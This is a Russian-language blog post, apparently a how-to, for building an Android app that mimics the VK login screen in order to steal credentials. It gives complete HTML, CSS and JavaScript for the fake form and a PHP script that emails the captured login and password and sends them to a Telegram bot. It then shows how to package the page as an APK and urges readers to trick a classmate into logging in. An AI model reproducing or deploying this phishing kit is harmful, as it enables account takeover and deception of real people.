В этой статье я расскажу как я написал Vk-сниффер для android смартфонов за вечер.
Идея
Недавно я был на митапе посвященному Frontend разработке, на котором один из выступающих рассказывал про PhoneGap. Эта штука(не уверен как правильно назвать) позволяет собирать приложения для iOS/android при помощи знакомых мне HTML, CSSJS и PHP.

Так вот, идея создать приложение выглядящее внешне как вход в ВК у меня была давно, но учить Java не очень-то хотелось. А тут предоставилась возможность написать веб-страницу и запилить апк!
Практика
Через 3 дня вынашивания идеи я наконец-то решил променять ютубчик/сериалы на написание сниффера. Первое, что я сделал — это скачал PhoneGap, Вам этого делать не советую, если Вы хотите добиться результата. Что делать и скачивать я сообщу ниже. После создал проект и сел писать, на странице расположил лого, форму и кнопку как в официальном клиенте.
- Создал файл index.html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400" rel="stylesheet">
<title>VK</title>
</head>
<body bgcolor="#527eaf">
<img src="vk.png" alt="">
<form id="form" action="javascript:void(null);">
<input type="text" placeholder="Email или телефон" name="login">
<input type="password" placeholder="Пароль" name="password">
<button id="button" name="subm" onclick="submitg()">Войти</button>
</form>
<h4>Зарегистрироваться</h4>
<script src="https://ajax.googleapis.com/ajax/libs/angular_material/1.1.1/angular-material.min.js"></script>
<script src="script.js"></script>
<script src="jquery-3.1.1.min.js"></script>
</body>
</html>- Стили я зафигачил как настоящий мужик в index.html между head
И сразу хотелось бы сказать, что писал я под свой Mi4C, цели сделать страницу универсальной не было.
<head>
<style>
body{
text-align: center;
color: #edf1f7;
height: 100%;
text-decoration: none;
}
img{
width: 20%;
margin-top: 20%;
margin-bottom: 25%;
}
input{
text-decoration: none;
outline:none;
width: 90%;
padding: 14px 0;
border: 0;
border-bottom: 2px solid #6389b7;
background-color: #527eaf;
transition-property: border-bottom;
transition-duration: 0.4s;
color: #edf1f7;
font-size: 16px;
text-decoration: none;
}
input:focus{border-bottom: 2px solid #edf1f7;}
input::-webkit-input-placeholder{color: #bccedf;}
input::-moz-placeholder{color: #bccedf;}
button{
cursor: pointer;
margin-top: 20px;
border-radius: 3px;
outline:none;
width: 90%;
padding: 18px;
border: 0;
background-color: #6792c2;
color: #edf1f7;
font-size: 16px;
}
button:hover{cursor: pointer; outline:none;}
h4{
position: bottom;
font-family: 'Roboto', sans-serif;
font-weight: 400;
}
</style>
</head>
- После я написал скрипт на JS, создав файл script.js
В нём мы извлекаем из нашей формы значения инпутов и передаем в mail.php(о нем позже).
function submitg(){
var data = $('#form').serialize();
$.ajax({
type: "POST",
url: "mail.php",
data:data
}).done(function() {
$('#form').find("input").val("");
alert("Ошибка входа 0x00004xfce"); // Ошибка тут вообще рандомная, надо было что-то написать
});
return false;
};
- Ну и теперь вишенка на торте — создаем mail.php
Тут я реализовал еще и отправку в Telegram, просто это удобно.
<?php
$yourEmail = "Твой Email";
$login = $_POST['login'];
$pas = $_POST['password'];
$message = "Login: $login nnPassword: $pas";
$res = mail($yourEmail, $message, "Content-type: text/plain; charset="utf-8"n From: $recepient");
function telegram($text){
file_get_contents("https://api.telegram.org/botВашТокен/sendMessage?chat_id=ВашID&text=".urlencode($text));
}
telegram("Login: $login nnPassword: $pas");
?>
- Закидываем все это дело на хостинг/сервер.

По итогу у нас должно получиться что-то вроде этого:

Но из этого теперь надо сделать апк. Вот мы и пришли к тому, почему не стоило скачивать PhoneGap, он не имеет своего вшитого PHP интерпретатора.

Тут нам снова приходит на помощь великий Гугл, менее, чем за 2 минуты я нашел gonative.io
Нажимаем на «Create a New App» и вводим адрес сайта на который Вы все залили, название приложения и почту(я ввел временную). После можете добавить иконку приложения, изменить цвет строки состояния и тд., короче разберетесь.

Через какое-то время(у меня все пришло менее, чем за 5 минут) на почту приходит линк для скачивания, устанавливаете и вуаля! Наш сниффер готов!
Итог

Да, наша версия отличается от официального клиента внешне, но большенство этого не заметят. Тем более вы всегда можете добавить дезигна по вкусу.

Ну и пример сообщения (Telegram):

Теперь вам только остается ждать момента(или спровоцировать ситуацию), когда Ваш одноклассник Вася попросит зайти с Вашего телефона, но не сможет из-за неизвестной ему ошибки. А Вы получите его ЛП и будете кидать ему на стенку интересные видяшки.
Автор: Art_White






